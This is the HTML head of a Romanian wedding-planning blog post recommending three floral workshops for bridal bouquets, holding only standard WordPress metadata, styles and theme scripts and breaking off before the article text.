

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/
body_size: 45398
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Ghid de nunți | 3 x ateliere florale pentru un buchet de mireasă așa cum ai visat - Curatorialist | Tu ce ai FRUMOS astazi?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.curatorialist.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.curatorialist.ro/wp-content/uploads/2021/06/avatar-sm.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ghid de nunți - recomandările noastre de trei ateliere florale care îți pot crea buchetul la care ai visat întotdeauna." />
	<link rel="canonical" href="https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ghid de nunți | 3 x ateliere florale pentru un buchet de mireasă așa cum ai visat - Curatorialist | Tu ce ai FRUMOS astazi?" />
	<meta property="og:description" content="Ghid de nunți - recomandările noastre de trei ateliere florale care îți pot crea buchetul la care ai visat întotdeauna." />
	<meta property="og:url" content="https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/" />
	<meta property="og:site_name" content="Curatorialist | Tu ce ai FRUMOS astazi?" />
	<meta property="article:publisher" content="https://www.facebook.com/CURATORIALIST.ro/" />
	<meta property="article:author" content="https://www.facebook.com/andreea.mira" />
	<meta property="article:published_time" content="2022-03-23T20:12:44+00:00" />
	<meta property="article:modified_time" content="2022-03-23T20:14:37+00:00" />
	<meta property="og:image" content="https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-01.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="572" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Andreea Mira" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Andreea Mira" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="10 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/#article","isPartOf":{"@id":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/"},"author":{"name":"Andreea Mira","@id":"https://www.curatorialist.ro/#/schema/person/e6ca5d31dc528f7e0b382156f9e10fe6"},"headline":"Ghid de nunți | 3 x ateliere florale pentru un buchet de mireasă așa cum ai visat","datePublished":"2022-03-23T20:12:44+00:00","dateModified":"2022-03-23T20:14:37+00:00","mainEntityOfPage":{"@id":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/"},"wordCount":1273,"commentCount":0,"publisher":{"@id":"https://www.curatorialist.ro/#organization"},"image":{"@id":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/#primaryimage"},"thumbnailUrl":"https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-01.jpg","keywords":["#nunțiCuratorialist","21-27-martie","Atelier Foliage","Dora Bloom","NO NO NO","organizare nunți"],"articleSection":["Recomandari"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/#respond"]}]},{"@type":"WebPage","@id":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/","url":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/","name":"Ghid de nunți | 3 x ateliere florale pentru un buchet de mireasă așa cum ai visat - Curatorialist | Tu ce ai FRUMOS astazi?","isPartOf":{"@id":"https://www.curatorialist.ro/#website"},"primaryImageOfPage":{"@id":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/#primaryimage"},"image":{"@id":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/#primaryimage"},"thumbnailUrl":"https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-01.jpg","datePublished":"2022-03-23T20:12:44+00:00","dateModified":"2022-03-23T20:14:37+00:00","description":"Ghid de nunți - recomandările noastre de trei ateliere florale care îți pot crea buchetul la care ai visat întotdeauna.","breadcrumb":{"@id":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/#primaryimage","url":"https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-01.jpg","contentUrl":"https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-01.jpg","width":900,"height":572},{"@type":"BreadcrumbList","@id":"https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.curatorialist.ro/"},{"@type":"ListItem","position":2,"name":"Ghid de nunți | 3 x ateliere florale pentru un buchet de mireasă așa cum ai visat"}]},{"@type":"WebSite","@id":"https://www.curatorialist.ro/#website","url":"https://www.curatorialist.ro/","name":"Curatorialist | Tu ce ai FRUMOS astazi?","description":"","publisher":{"@id":"https://www.curatorialist.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curatorialist.ro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.curatorialist.ro/#organization","name":"Curatorialist","url":"https://www.curatorialist.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curatorialist.ro/#/schema/logo/image/","url":"https://www.curatorialist.ro/wp-content/uploads/2021/06/Untitled-design.png","contentUrl":"https://www.curatorialist.ro/wp-content/uploads/2021/06/Untitled-design.png","width":1080,"height":1080,"caption":"Curatorialist"},"image":{"@id":"https://www.curatorialist.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CURATORIALIST.ro/","https://www.instagram.com/curatorialist.ro/"]},{"@type":"Person","@id":"https://www.curatorialist.ro/#/schema/person/e6ca5d31dc528f7e0b382156f9e10fe6","name":"Andreea Mira","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curatorialist.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/beec455322ad0308106f056eee32a45a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/beec455322ad0308106f056eee32a45a?s=96&d=mm&r=g","caption":"Andreea Mira"},"description":"Creatoare de povești scrise și vizuale. Fotografă de food (aruncă un ochi pe www.instagram.com/andreea.mira), food blogger @www.infarfurie.ro și profesionistă în comunicare cu peste 15 ani de experiență. Sunt mamă a doi copii minunați care mă ajută adesea să văd lumea cu alți ochi. Îmi place să beau cafea, să alerg dimineața, să admir case vechi și să descopăr poveștile celorlalți.","sameAs":["https://andreeamira.ro/","https://www.facebook.com/andreea.mira","https://www.instagram.com/andreea.mira/"],"url":"https://www.curatorialist.ro/author/andreeamira/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Curatorialist | Tu ce ai FRUMOS astazi? &raquo; Flux" href="https://www.curatorialist.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Curatorialist | Tu ce ai FRUMOS astazi? &raquo; Flux comentarii" href="https://www.curatorialist.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Curatorialist | Tu ce ai FRUMOS astazi? &raquo; Ghid de nunți | 3 x ateliere florale pentru un buchet de mireasă așa cum ai visat" href="https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.curatorialist.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=b48470068c116f06292cafd8d9e41973"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.curatorialist.ro/wp-includes/css/dist/block-library/style.min.css?ver=b48470068c116f06292cafd8d9e41973' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.curatorialist.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.curatorialist.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A700%2C400%2C600%7CLato%3A700%2C400%2C900%7CRoboto+Slab%3A400%7CYeseva+One%3A400%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curatorialist.ro/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.curatorialist.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.curatorialist.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curatorialist.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.curatorialist.ro/wp-json/wp/v2/posts/17368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curatorialist.ro/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curatorialist.ro/?p=17368' />
<link rel="alternate" type="application/json+oembed" href="https://www.curatorialist.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curatorialist.ro%2Fghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.curatorialist.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curatorialist.ro%2Fghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.curatorialist.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
